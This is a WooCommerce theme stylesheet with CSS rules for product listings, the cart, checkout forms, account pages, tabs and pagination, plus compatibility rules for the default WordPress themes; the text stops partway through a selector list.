.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
    float: left;
    margin:15px;
    margin-top: 0;
    margin-bottom: 30px;
    padding: 0;
    position: relative;
    padding-bottom: 0;
    width: calc(50% - 30px);
    background-color: white;
    border-radius: 0;
    -webkit-transition-duration: 800ms;
    transition-duration: 800ms;
    -webkit-transition-timing-function: cubic-bezier(0.075, 0.82, 0.165, 1);
    transition-timing-function: cubic-bezier(0.075, 0.82, 0.165, 1);
    border-radius: 4px;
}

.woocommerce .woo-3-columns ul.products li.product {
    width: calc(33.333% - 30px);
}

.woocommerce .woo-4-columns ul.products li.product {
    width: calc(25% - 30px);
}

.woocommerce .woo-4-columns ul.products li.product .woo-entry-wrapper {
    min-height:256px;
}

.woocommerce .woo-4-columns ul.products li.product h2 {
    width:100%;
    max-width: 100%;
    white-space: normal;
    font-size: 20px;
}

.woocommerce .woo-4-columns ul.products li.product .price-wrapper,
.woocommerce .woo-4-columns ul.products li.product .star-rating {
    float:left;
    width:100%;
}


.woocommerce .woo-4-columns ul.products li.product .price {
    float:left;
    width:100%;
    text-align:left;
    margin-top:10px;
}

.woocommerce ul.products li.product:hover,
.woocommerce-page ul.products li.product:hover {box-shadow: 0 5px 40px rgba(0, 0, 0, .06);}


.woocommerce-page.columns-1 ul.products li.product,
.woocommerce.columns-1 ul.products li.product {
    width: 100%;
    margin-right: 0
}

.woocommerce-page.columns-2 ul.products li.product,
.woocommerce.columns-2 ul.products li.product {
    width: 48%
}


.woocommerce-page.columns-5 ul.products li.product,
.woocommerce.columns-5 ul.products li.product {
    width: 16.95%
}

.woocommerce-page.columns-6 ul.products li.product,
.woocommerce.columns-6 ul.products li.product {
    width: 13.5%
}

.woocommerce .woocommerce-result-count,
.woocommerce-page .woocommerce-result-count {
    float: left
}

.woocommerce .woocommerce-ordering,
.woocommerce-page .woocommerce-ordering {
    float: right
}

.woocommerce .woocommerce-pagination ul.page-numbers li,
.woocommerce-page .woocommerce-pagination ul.page-numbers li {
    display: inline-block
}

.woocommerce #content table.cart img,
.woocommerce table.cart img,
.woocommerce-page #content table.cart img,
.woocommerce-page table.cart img {
    height: auto
}

.woocommerce #content table.cart td.actions,
.woocommerce table.cart td.actions,
.woocommerce-page #content table.cart td.actions,
.woocommerce-page table.cart td.actions {
    text-align: right
}

.woocommerce #content table.cart td.actions .input-text,
.woocommerce table.cart td.actions .input-text,
.woocommerce-page #content table.cart td.actions .input-text,
.woocommerce-page table.cart td.actions .input-text {
    width: 80px
}

.woocommerce #content table.cart td.actions .coupon,
.woocommerce table.cart td.actions .coupon,
.woocommerce-page #content table.cart td.actions .coupon,
.woocommerce-page table.cart td.actions .coupon {
    float: left
}

.woocommerce #content table.cart td.actions .coupon label,
.woocommerce table.cart td.actions .coupon label,
.woocommerce-page #content table.cart td.actions .coupon label,
.woocommerce-page table.cart td.actions .coupon label {
    /*display: none*/
}

.woocommerce .cart-collaterals .shipping_calculator:after,
.woocommerce .cart-collaterals .shipping_calculator:before,
.woocommerce .cart-collaterals:after,
.woocommerce .cart-collaterals:before,
.woocommerce form .form-row:after,
.woocommerce form .form-row:before,
.woocommerce ul.cart_list li:after,
.woocommerce ul.cart_list li:before,
ul.product_list_widget li:after,
ul.product_list_widget li:before,
.woocommerce-page .cart-collaterals .shipping_calculator:after,
.woocommerce-page .cart-collaterals .shipping_calculator:before,
.woocommerce-page .cart-collaterals:after,
.woocommerce-page .cart-collaterals:before,
.woocommerce-page form .form-row:after,
.woocommerce-page form .form-row:before,
.woocommerce-page ul.cart_list li:after,
.woocommerce-page ul.cart_list li:before,
.woocommerce-page ul.product_list_widget li:after,
.woocommerce-page ul.product_list_widget li:before {
    content: " ";
    display: table
}

.woocommerce .cart-collaterals,
.woocommerce-page .cart-collaterals {
    width: 100%
}

.woocommerce .cart-collaterals .related,
.woocommerce-page .cart-collaterals .related {
    width: 30.75%;
    float: left
}

.woocommerce .cart-collaterals .cross-sells,
.woocommerce-page .cart-collaterals .cross-sells {
    width: 100%;
    float: left;
}

.woocommerce .cart-collaterals .cross-sells ul.products,
.woocommerce-page .cart-collaterals .cross-sells ul.products {
    float: none
}

.woocommerce .cart-collaterals .cross-sells ul.products li,
.woocommerce-page .cart-collaterals .cross-sells ul.products li {
    width: calc(33.3% - 15px);
    margin-left: 0;
}

.woocommerce .cart-collaterals .shipping_calculator,
.woocommerce-page .cart-collaterals .shipping_calculator {
    width: 48%;
    clear: right;
    float: right
}

.woocommerce .cart-collaterals .shipping_calculator:after,
.woocommerce form .form-row-wide,
.woocommerce form .form-row:after,
.woocommerce ul.cart_list li:after,
ul.product_list_widget li:after,
.woocommerce-page .cart-collaterals .shipping_calculator:after,
.woocommerce-page form .form-row-wide,
.woocommerce-page form .form-row:after,
.woocommerce-page ul.cart_list li:after,
.woocommerce-page ul.product_list_widget li:after {
    clear: both
}

.woocommerce .cart-collaterals .shipping_calculator .col2-set .col-1,
.woocommerce .cart-collaterals .shipping_calculator .col2-set .col-2,
.woocommerce-page .cart-collaterals .shipping_calculator .col2-set .col-1,
.woocommerce-page .cart-collaterals .shipping_calculator .col2-set .col-2 {
    width: 47%
}

.woocommerce .cart-collaterals .cart_totals,
.woocommerce-page .cart-collaterals .cart_totals {
    float: left;
    text-align: left;
    width: 100%;
    margin-bottom: 40px;
    border: 1px solid #e5e7f2;
    border-radius: 4px;
    margin-top: 30px;
}

.woocommerce ul.cart_list li img,
ul.product_list_widget li img,
.woocommerce-page ul.cart_list li img,
.woocommerce-page ul.product_list_widget li img {
    float: right;
    height: auto
}

.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {float: left;margin-left: 30px;}

.woocommerce form .form-row label,
.woocommerce-page form .form-row label {
    font-weight: 600;
    font-size: 14px;
}

.woocommerce form .form-row label.checkbox,
.woocommerce-page form .form-row label.checkbox {
    display: inline
}

.woocommerce form .form-row select,
.woocommerce-page form .form-row select {
    width: 100%
}

.woocommerce form .form-row .input-text,
.woocommerce-page form .form-row .input-text {
    box-sizing: border-box;
    width: 100%
}

.woocommerce form .form-row-first,
.woocommerce form .form-row-last,
.woocommerce-page form .form-row-first,
.woocommerce-page form .form-row-last {
    float: left;
    width: 49%;
    overflow: visible;
}

.woocommerce form .form-row-last,
.woocommerce-page form .form-row-last {
    float: right
}

.woocommerce #payment .form-row select,
.woocommerce-page #payment .form-row select {
    width: auto
}

.woocommerce #payment .terms,
.woocommerce #payment .wc-terms-and-conditions,
.woocommerce-page #payment .terms,
.woocommerce-page #payment .wc-terms-and-conditions {
    text-align: left;
    padding: 0 1em 0 0;
    float: left
}

.woocommerce #payment #place_order,
.woocommerce-page #payment #place_order {
    float: left;
}

.woocommerce #payment #place_order:hover,
.woocommerce-page #payment #place_order:hover {
}

.woocommerce-account .woocommerce-MyAccount-navigation {
    float: left;
    width: 23%;
    padding: 40px;
        border-radius: 3px;
    background: #fff;
    font-size: 14px;
    box-shadow: 0 8px 20px rgba(0, 0, 0, 0.06);
    min-height: 300px;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul {
    list-style-type: none;
    padding-left: 0;
}

#single-page .woocommerce-MyAccount-content .woocommerce-MyAccount-orders th,
#single-page .woocommerce-MyAccount-content .woocommerce-MyAccount-orders td,
#single-page .woocommerce-MyAccount-content .woocommerce-MyAccount-orders {
    border: none;
}

.woocommerce-account legend {
    display: block;
    width: 100%;
    padding: 0;
    margin-bottom: 20px;
    font-size: 18px;
    line-height: inherit;
    color: #333;
    font-weight: bold;
    border: 0;
    float: left;
    margin-top: 20px;
    margin-bottom: 40px;
    border-bottom: none;
}

.woocommerce-account .woocommerce-MyAccount-content a,
.woocommerce-account .woocommerce-MyAccount-navigation a {
    font-weight: bold;
}

.woocommerce-account .woocommerce-MyAccount-content {
    float: right;
    width: 75%;
        border-radius: 3px;
    padding: 40px;
    min-height: 300px;
    background: #fff;
    font-size: 14px;
    box-shadow: 0 8px 20px rgba(0, 0, 0, 0.06);
}

.woocommerce-page.left-sidebar #content.twentyeleven {
    width: 58.4%;
    margin: 0 7.6%;
    float: right
}

.woocommerce-page.right-sidebar #content.twentyeleven {
    margin: 0 7.6%;
    width: 58.4%;
    float: left
}

.twentyfourteen .tfwc {
    padding: 12px 10px 0;
    max-width: 474px;
    margin: 0 auto
}

.twentyfourteen .tfwc .product .entry-summary {
    padding: 0!important;
    margin: 0 0 1.618em!important
}

.twentyfourteen .tfwc div.product.hentry.has-post-thumbnail {
    margin-top: 0
}

.twentyfourteen .tfwc .product .images img {
    margin-bottom: 1em
}

@media screen and (min-width:673px) {
    .twentyfourteen .tfwc {
        padding-right: 30px;
        padding-left: 30px
    }
}

@media screen and (min-width:1040px) {
    .twentyfourteen .tfwc {
        padding-right: 15px;
        padding-left: 15px
    }
}

@media screen and (min-width:1110px) {
    .twentyfourteen .tfwc {
        padding-right: 30px;
        padding-left: 30px
    }
}

@media screen and (min-width:1218px) {
    .twentyfourteen .tfwc {
        margin-right: 54px
    }
    .full-width .twentyfourteen .tfwc {
        margin-right: auto
    }
}

.twentyfifteen .t15wc {
    padding-left: 7.6923%;
    padding-right: 7.6923%;
    padding-top: 7.6923%;
    margin-bottom: 7.6923%;
    background: #fff;
    box-shadow: 0 0 1px rgba(0, 0, 0, .15)
}

.twentyfifteen .t15wc .page-title {
    margin-left: 0
}

@media screen and (min-width:38.75em) {
    .twentyfifteen .t15wc {
        margin-right: 7.6923%;
        margin-left: 7.6923%;
        margin-top: 8.3333%
    }
}

@media screen and (min-width:59.6875em) {
    .twentyfifteen .t15wc {
        margin-left: 8.3333%;
        margin-right: 8.3333%;
        padding: 10%
    }
    .single-product .twentyfifteen .entry-summary {
        padding: 0!important
    }
}

.twentysixteen .site-main {
    margin-right: 7.6923%;
    margin-left: 7.6923%
}

.twentysixteen .entry-summary {
    margin-right: 0;
    margin-left: 0
}

#content .twentysixteen div.product div.images,
#content .twentysixteen div.product div.summary {
    width: 46.42857%
}

@media screen and (min-width:44.375em) {
    .twentysixteen .site-main {
        margin-right: 23.0769%
    }
}

@media screen and (min-width:56.875em) {
    .twentysixteen .site-main {
        margin-right: 0;
        margin-left: 0
    }
    .no-sidebar .twentysixteen .site-main {
        margin-right: 15%;
        margin-left: 15%
    }
    .no-sidebar .twentysixteen .entry-summary {
        margin-right: 0;
        margin-left: 0
    }
}

.rtl .woocommerce .col2-set .col-1,
.rtl .woocommerce-page .col2-set .col-1 {
    float: right
}

.rtl .woocommerce .col2-set .col-2,
.rtl .woocommerce-page .col2-set .col-2 {
    float: left
}

.rtl .woocommerce form .form-row-first,
.rtl .woocommerce form .form-row-last,
.rtl .woocommerce-page form .form-row-first,
.rtl .woocommerce-page form .form-row-last {
    float: right
}

.rtl .woocommerce form .form-row-last,
.rtl .woocommerce-page form .form-row-last {
    float: left
}


.clear,
.woocommerce .woocommerce-breadcrumb:after {
    clear: both
}

@-webkit-keyframes spin {
    100% {
        -webkit-transform: rotate(360deg)
    }
}

@-moz-keyframes spin {
    100% {
        -moz-transform: rotate(360deg)
    }
}

@keyframes spin {
    100% {
        -webkit-transform: rotate(360deg);
        -moz-transform: rotate(360deg);
        -ms-transform: rotate(360deg);
        -o-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

@font-face {
    font-family: star;
    src: url(../fonts/star.eot);
    src: url(../fonts/star.eot?#iefix) format("embedded-opentype"), url(../fonts/star.woff) format("woff"), url(../fonts/star.ttf) format("truetype"), url(../fonts/star.svg#star) format("svg");
    font-weight: 400;
    font-style: normal
}

@font-face {
    font-family: WooCommerce;
    src: url(../fonts/WooCommerce.eot);
    src: url(../fonts/WooCommerce.eot?#iefix) format("embedded-opentype"), url(../fonts/WooCommerce.woff) format("woff"), url(../fonts/WooCommerce.ttf) format("truetype"), url(../fonts/WooCommerce.svg#WooCommerce) format("svg");
    font-weight: 400;
    font-style: normal
}

p.demo_store {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    margin: 0;
    width: 100%;
    font-size: 1em;
    padding: 1em 0;
    text-align: center;
    background-color: #a46497;
    color: #fff;
    z-index: 99998;
    box-shadow: 0 1px 1em rgba(0, 0, 0, .2)
}

p.demo_store a {
    color: #fff
}

.admin-bar p.demo_store {
    top: 32px
}

.woocommerce .blockUI.blockOverlay {
    position: relative
}

.woocommerce .blockUI.blockOverlay:before,
.woocommerce .loader:before {
    height: 1em;
    width: 1em;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-left: -.5em;
    margin-top: -.5em;
    display: block;
    content: "";
    -webkit-animation: spin 1s ease-in-out infinite;
    -moz-animation: spin 1s ease-in-out infinite;
    animation: spin 1s ease-in-out infinite;
    background: url(../images/icons/loader.svg) center center;
    background-size: cover;
    line-height: 1;
    text-align: center;
    font-size: 2em;
    color: rgba(0, 0, 0, .75)
}

.woocommerce a.remove {
    display: block;
    font-size: 17px;
    height: 18px;
    width: 18px;
    text-align: center;
    line-height: 19px;
    border-radius: 100%;
    text-decoration: none;
    font-weight: 700;
    border: 0;
    transition: 0.25s;
}

.woocommerce a.remove:hover {
    color: #fff!important;
}




.woocommerce small.note {
    display: block;
    color: #777;
    font-size: .857em;
    margin-top: 10px
}

.woocommerce .woocommerce-breadcrumb {
    margin: 0 0 1em;
    padding: 0;
    font-size: .92em;
    color: #777
}

.woocommerce .woocommerce-breadcrumb:after,
.woocommerce .woocommerce-breadcrumb:before {
    content: " ";
    display: table
}

.woocommerce .woocommerce-breadcrumb a {
    color: #777
}


.woocommerce #coupon_code,
.woocommerce .quantity .qty {
    width: 3.631em;
    text-align: center;
    height: 48px;
    width: 100px;
    background-color: #f7f9fb;
    border: 1px solid #e5e7f2;
    border-radius: 0;
    box-shadow: none;
    outline: none;
    display: inline-block;
    border-right: 0;
    padding: 0 12px 0 30px;
    font-size: 13px;
    text-align: center;
    font-weight: 600;
    text-shadow: none;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
}

.woocommerce div.product {
    margin-bottom: 0;
    position: relative
}

.woocommerce div.product .product_title {
    clear: none;
    padding: 0;
    text-align: left;
    margin-bottom: 5px;
}

.woocommerce div.product h1.product_title { 
font-size:34px;
font-weight:400;
}

.woocommerce #reviews #comments .add_review:after,
.woocommerce .products ul:after,
.woocommerce div.product form.cart:after,
.woocommerce div.product p.cart:after,
.woocommerce nav.woocommerce-pagination ul,
.woocommerce ul.products:after {
    clear: both
}

.woocommerce div.product p.price,
.woocommerce div.product span.price {
    color: #333;
    font-size: 26px;
    margin-bottom: 30px;
    margin-top: 0;
    line-height: 1;
    letter-spacing: -0.03em;
}

.woocommerce div.product p.price ins,
.woocommerce div.product span.price ins {
    background: inherit;
    text-decoration: none;
}

.woocommerce div.product p.price del,
.woocommerce div.product span.price del {
    opacity: 0.4;
    color:;
    font-size: 0.8em;
}

.woocommerce div.product p.stock {
    font-size: inherit;
    font-weight: bold;
    margin: 20px 0;
}

.woocommerce div.product .stock {
    color: #77a464
}

.woocommerce div.product .out-of-stock {
    color: red
}

.woocommerce div.product .woocommerce-product-rating {
    margin-bottom: 30px;
}

.woocommerce div.product div.images,
.woocommerce div.product div.summary {
    margin-bottom: 60px;
}
.woocommerce div.product div.images {
    background: none;
    margin-bottom: 51px;
}

.woocommerce div.product div.images img {
    display: block;
    width: 100%;
    height: auto;
    box-shadow: none;
    transition:0.3s;
}

.single-product .woocommerce-product-gallery img {
    border: 1px solid #e5e7f2;
    border-radius: 4px;
    -webkit-transition-duration: 800ms;
    transition-duration: 800ms;
    -webkit-transition-timing-function: cubic-bezier(0.075, 0.82, 0.165, 1);
    transition-timing-function: cubic-bezier(0.075, 0.82, 0.165, 1);
}

.woocommerce.single-product .woocommerce-product-gallery a {
    overflow: visible!important;
}

.woocommerce.single-product .woocommerce-product-gallery img:hover {
    box-shadow: 0 5px 40px rgba(0, 0, 0, .06);
}

.woocommerce div.product div.images div.thumbnails {
    padding-top: 11px;
}

.woocommerce div.product div.social {
    text-align: right;
    margin: 0 0 1em
}

.woocommerce div.product div.social span {
    margin: 0 0 0 2px
}

.woocommerce div.product div.social span span {
    margin: 0
}

.woocommerce div.product div.social span .stButton .chicklets {
    padding-left: 16px;
    width: 0
}

.woocommerce div.product div.social iframe {
    float: left;
    margin-top: 3px
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
    list-style: none;
    padding: 0;
    margin: 0 0 25px;
    overflow: hidden;
    position: relative;
    border: none;
    border-radius: 0;
    background: none;
    border-bottom: 1px solid #e5e7f2;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
    border: none;
    display: inline-block;
    float:left;
    position: relative;
    z-index: 0;
    border-radius: 0;
    background: none;
    width: calc(33.333% - 1px);
    padding: 0;
    text-align: center;
    border-right: 1px solid #e5e7f2;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:last-child {
 border:none;
 width: 33.333%;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    display: inline-block;
    padding: 0;
    font-weight: 600;
    color: inherit;
    line-height: 50px;
    text-decoration: none;
    width: 100%;
    opacity: 0.6;
}

.woocommerce div.product form.cart:after,
.woocommerce div.product form.cart:before,
.woocommerce div.product p.cart:after,
.woocommerce div.product p.cart:before {
    display: table;
    content: " "
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover {
    text-decoration: none;
    color: #6b6b6b
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    background: none;
    z-index: 2;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
    text-shadow: inherit;
    background: none;
    opacity: 1;
    background: #f7f9fb;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before {
    box-shadow: 2px 2px 0 #fff;
    display: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active:after {
    box-shadow: -2px 2px 0 #fff;
    display: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce div.product .woocommerce-tabs ul.tabs li:before {
    border: none;
    position: absolute;
    /* bottom: -1px; */
    width: 5px;
    height: 5px;
    content: " ";
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:before {
    left: -6px;
    -webkit-border-bottom-right-radius: 4px;
    -moz-border-bottom-right-radius: 4px;
    border-bottom-right-radius: 4px;
    /* border-width: 0 1px 1px 0; */
    /* box-shadow: 2px 2px 0 #ebe9eb */
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:after {
    right: -6px;
    -webkit-border-bottom-left-radius: 4px;
    -moz-border-bottom-left-radius: 4px;
    border-bottom-left-radius: 4px;
    border-width: 0;
    box-shadow: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs:before {
    position: absolute;
    content: " ";
    width: 100%;
    bottom: 0;
    left: 0;
    border-bottom: none;
    z-index: 1;
}

.woocommerce div.product .woocommerce-tabs .panel {
    margin: 0 0 80px;
    padding: 0;
    margin-bottom: 0;
    background-color: transparent;
    border: none;
    font-size: 14px;
    border-radius: 4px;
    line-height: 25px;
    margin-top: 40px;
    border-bottom: none;
    box-shadow: none;
    box-shadow: none;
    padding: 0 40px;
}

.woocommerce div.product .woocommerce-tabs .panel p {
    margin-bottom:20px;
}

.woocommerce div.product .woocommerce-tabs .panel p:last-child {
    margin-bottom:0;
}

.woocommerce div.product form.cart,
.woocommerce div.product p.cart {
    margin-bottom: 35px;
    margin-top: 35px;
}

.woocommerce div.product form.cart div.quantity {
    float: left;
    margin: 0;
    margin-right: 0;
}

.woocommerce div.product form.cart table {
    border-width: 0 0 1px
}

.woocommerce div.product form.cart table td {
    padding-left: 0
}

.woocommerce div.product form.cart table div.quantity {
    float: none;
    margin: 0
}

.woocommerce div.product form.cart table small.stock {
    display: block;
    float: none
}

.woocommerce div.product form.cart .variations {
    margin-bottom: 40px;
    border: 0;
    width: 100%;
}

.woocommerce div.product form.cart .variations td,
.woocommerce div.product form.cart .variations th {
    border: 0;
    vertical-align: top;
    line-height: 2em
}

.woocommerce div.product form.cart .variations label {
    font-weight: 700;
    color: #333;
    font-size: 14px;
    text-transform: capitalize;
    line-height: 50px;
}

.woocommerce div.product form.cart .variations select {
    max-width: 200px;
    min-width: 66%;
    display: inline-block;
    margin-right: 1em;
    height: 50px;
    background-color: white;
    border: 2px solid white;
    border-radius: 25px;
    outline: none;
    box-shadow: 0 8px 20px rgba(0, 0, 0, 0.12);
    display: inline-block;
    padding: 0 30px;
    font-size: 12px;
    font-weight: 700;
    text-shadow: none;
    letter-spacing: 1px;
}

.woocommerce div.product form.cart .variations td.label {
    padding-right: 1em
}

.woocommerce div.product form.cart .woocommerce-variation-description p {
    margin-bottom: 1em
}

.woocommerce div.product form.cart .reset_variations {
    visibility: hidden;
    font-size: .83em
}

.woocommerce div.product form.cart .wc-no-matching-variations {
    /*display: none*/
}

.woocommerce div.product form.cart .button {
    vertical-align: middle;
    float: left;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}
.woocommerce div.product form.cart .button:hover {
-webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .15);
    box-shadow: 0 8px 25px rgba(0, 0, 0, .15);
}

.woocommerce div.product form.cart .group_table td.label {
    padding-right: 1em;
    padding-left: 1em
}

.woocommerce div.product form.cart .group_table td {
    vertical-align: top;
    padding-bottom: .5em;
    border: 0
}

.woocommerce span.onsale {
    letter-spacing: 0;
    position: absolute;
    text-align: left;
    font-weight: 600;
    box-shadow: none;
    -webkit-font-smoothing: antialiased;
}

.single-product.woocommerce span.onsale {
    display:none;
}

.woocommerce .products ul,
.woocommerce ul.products {
    margin: 0 0 20px;
    padding: 0;
    list-style: none;
    clear: both;
}

.woocommerce-page.archive  ul.products {margin: 0 -15px;}

.woocommerce .products ul:after,
.woocommerce .products ul:before,
.woocommerce ul.products:after,
.woocommerce ul.products:before {
    content: " ";
    display: table
}

.woocommerce .products ul li,
.woocommerce ul.products li {
    list-style: none
}

.woocommerce ul.products li.product .onsale {
    top: 93px;
    left: 40px;
    z-index: 99;
    margin: 0;
    display: none;
}

#single-page .woocommerce ul.products li.product h2,
.woocommerce ul.products li.product h2,
#single-page .woocommerce ul.products li.product h3,
.woocommerce ul.products li.product h3 {
    padding: 0;
    padding-top: 0;
    -webkit-transition: 0.25s;
    -o-transition: 0.25s;
    transition: 0.25s;
    z-index: 99;
    text-align: left;
    position: relative;
    background: transparent;
    padding-bottom: 0;
    float: left;
    margin-top: 0;
    margin-left: 30px;
    width: auto;
    max-width: calc(100% - 90px);
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    letter-spacing: -0.03em;
    line-height: 1.3;
    margin: 0;
    font-weight: 400;
    margin-bottom: 10px;
    font-size: 24px;
}

#single-page .woocommerce.columns-4 ul.products li.product h2,
.woocommerce.columns-4 ul.products li.product h2 {
    font-size:18px;
}



.woocommerce ul.products li.product .price,
.woocommerce ul.products li.product .categories a {
    -webkit-transition: 0.25s;
    -o-transition: 0.25s;
    transition: 0.25s;
}

.woocommerce ul.products li.product a.woocommerce-LoopProduct-link {
    width: 100%;
}

.woocommerce ul.products li.product a {
    text-decoration: none;
    max-width:100%;
    overflow: hidden;
    float: left;
    display: block;
}

.col-md-9 ul.products li.product a {
    max-width: 100%;
}

.woocommerce ul.products li.product a img {
    width: 100%;
    height: auto;
    display: block;
    -webkit-transition: 0.4s;
    -o-transition: 0.4s;
    transition: 0.4s;
    margin: 0;
    box-shadow: none;
    border-radius: 0;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
    -webkit-transition-duration: 800ms;
    transition-duration: 800ms;
    -webkit-transition-timing-function: cubic-bezier(0.075, 0.82, 0.165, 1);
    transition-timing-function: cubic-bezier(0.075, 0.82, 0.165, 1);
}

.woo-entry-image {
    border-top-left-radius:4px;
    border-top-right-radius:4px;
    overflow:hidden;
    border: 1px solid #e5e7f2;
    border-bottom: none;
    max-height: 440px;
}

.woo-entry-image:hover img {
    -webkit-transform: scale(1.15);
    transform: scale(1.15);
}


.woocommerce ul.products li.product strong {
    display: block
}

.woocommerce ul.products li.product .star-rating {margin: auto;z-index: 99;float: right;margin-top: 0;height: 25px;line-height: 26px;margin-bottom: 10px;margin-right: 0;}

.woocommerce ul.products li.product .added_to_cart,
.woocommerce ul.products li.product .button {
    margin-top: 25px;
    box-shadow: none;
    -webkit-transition: 0.3s !important;
    -moz-transition: 0.3s !important;
    -ms-transition: 0.3s !important;
    -o-transition: 0.3s !important;
    transition: 0.3s !important;
    text-align: center;
    min-width: 170px;
    font-size: 13px;
    font-weight: 900;
    background: transparent;
    padding: 0;
    padding: 16px 25px;
    margin: auto;
    display: table;
    box-sizing: border-box;
    line-height: 1;
    cursor: pointer;
    overflow: visible;
    display: inline-block;
    border-radius: 4px;
    margin-top: 17px;
    letter-spacing: 0;
}

.woocommerce ul.products li.product .price {
    display: block;
    margin-bottom: 0;
    text-decoration: none;
    font-size: initial;
    text-align: right;
    margin-top: 0;
    font-size: 18px;
    margin-right: 0;
}

.woocommerce ul.products li.product .categories  {
    float: left;
    font-size: 0;
}

.woocommerce ul.products li.product .categories a {
    color: inherit;
    display: block;
    margin-right: 10px;
    font-size: 14px;
    text-transform: capitalize;
}

.woocommerce ul.products li.product .price del {
    opacity: 0.4;
    margin-left: 10px;
    float: right;
    font-size: 16px;
}

.woocommerce ul.products li.product .price ins {
    background: 0 0;
    text-decoration: none;
}

.woocommerce ul.products li.product .price .from {
    font-size: .67em;
    margin: -2px 0 0;
    text-transform: uppercase;
    color: rgba(132, 132, 132, .5)
}

.woocommerce .woocommerce-ordering,
.woocommerce .woocommerce-result-count {
    margin: 0;
    position: relative;
    font-weight: normal;
    color: inherit;
    margin-top: 17px;
}

.woocommerce .woocommerce-ordering select {
    vertical-align: top;
    margin-bottom: 0;
    font-weight: 600;
}

.woocommerce .woocommerce-ordering select.orderby {
    padding:0;
    line-height:1;
    height: inherit;
    line-height: 1.6;
    width: auto;
    width: 140px;
}

.woocommerce nav.woocommerce-pagination {
    text-align: left;
    margin-top: 29px;
    margin-left: 0;
    margin-bottom: 11px;
}

.woocommerce nav.woocommerce-pagination ul {
    display: inline-block;
    white-space: nowrap;
    padding: 0;
    border: none;
    border-right: 0;
    margin: 1px;
}

.woocommerce nav.woocommerce-pagination ul li {
    border: none;
    padding: 0;
    margin: 0;
    float: left;
    display: inline;
    overflow: hidden;
}

.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span {
    margin: 0;
    text-decoration: none;
    line-height: 21px;
    text-align: center;
    font-size: 14px;
    font-weight: 400;
    border: 1px solid #e5e7f2;
    width: 45px;
    padding: 10px;
    margin-right: 5px;
    transition: 0.3s;
    border-radius: 4px;
    min-width: 1em;
    display: block;
    font-weight: bold;
}

.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current {
    background: none;
    color: inherit;
    font-weight: bold;
    color: #acacac;
}

.woocommerce nav.woocommerce-pagination ul li a:hover {color:#fff;}

.woocommerce ul.products li.product .added_to_cart,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {

}

.woocommerce #respond input#submit.loading,
.woocommerce a.button.loading,
.woocommerce button.button.loading,
.woocommerce input.button.loading {
    opacity: .25;
    padding-right: 2.618em
}

.woocommerce #respond input#submit.loading:after,
.woocommerce a.button.loading:after,
.woocommerce button.button.loading:after,
.woocommerce input.button.loading:after {
    font-family: WooCommerce;
    content: "\e01c";
    vertical-align: top;
    -webkit-font-smoothing: antialiased;
    font-weight: 400;
    position: absolute;
    top: .618em;
    right: 1em;
    -webkit-animation: spin 2s linear infinite;
    -moz-animation: spin 2s linear infinite;
    animation: spin 2s linear infinite
}

.woocommerce #respond input#submit.added:after,
.woocommerce a.button.added:after,
.woocommerce button.button.added:after,
.woocommerce input.button.added:after {
    font-family: WooCommerce;
    content: "\e017";
    margin-left: .53em;
    display: none;
    vertical-align: bottom
}

.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover {
    /* background: transparent; */
}

.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
    -webkit-font-smoothing: antialiased;
    line-height: 1;
}

.woocommerce #respond input#submit.alt.disabled,
.woocommerce #respond input#submit.alt.disabled:hover,
.woocommerce #respond input#submit.alt:disabled,
.woocommerce #respond input#submit.alt:disabled:hover,
.woocommerce #respond input#submit.alt:disabled[disabled],
.woocommerce #respond input#submit.alt:disabled[disabled]:hover,
.woocommerce a.button.alt.disabled,
.woocommerce a.button.alt.disabled:hover,
.woocommerce a.button.alt:disabled,
.woocommerce a.button.alt:disabled:hover,
.woocommerce a.button.alt:disabled[disabled],
.woocommerce a.button.alt:disabled[disabled]:hover,
.woocommerce button.button.alt.disabled,
.woocommerce button.button.alt.disabled:hover,
.woocommerce button.button.alt:disabled,
.woocommerce button.button.alt:disabled:hover,
.woocommerce button.button.alt:disabled[disabled],
.woocommerce button.button.alt:disabled[disabled]:hover,
.woocommerce input.button.alt.disabled,
.woocommerce input.button.alt.disabled:hover,
.woocommerce input.button.alt:disabled,
.woocommerce input.button.alt:disabled:hover,
.woocommerce input.button.alt:disabled[disabled],
.woocommerce input.button.alt:disabled[disabled]:hover {
    background-color: transparent;
    color: #1f1f1f;
    -webkit-font-smoothing: antialiased;
    line-height: 46px;
}

.woocommerce #respond input#submit.disabled,
.woocommerce #respond input#submit:disabled,
.woocommerce #respond input#submit:disabled[disabled],
.woocommerce a.button.disabled,
.woocommerce a.button:disabled,
.woocommerce a.button:disabled[disabled],
.woocommerce button.button.disabled,
.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled],
.woocommerce input.button.disabled,
.woocommerce input.button:disabled,
